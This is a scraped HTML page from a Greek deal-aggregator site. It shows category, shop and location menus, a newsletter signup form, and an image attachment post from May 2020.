                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1100104" class="post-1100104 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%bc%ce%b5-1490e-%ce%b1%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b5-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%af%ce%b1-%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ae/christinfront-15/" title="christinfront">christinfront</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2020-05-21 08:31">
						21 Μαΐου 2020 08:31					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront.jpg'><img decoding="async" width="251" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront-251x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront-251x180.jpg 251w, https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront-768x550.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront-502x360.jpg 502w, https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront.jpg 900w" sizes="(max-width: 251px) 100vw, 251px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
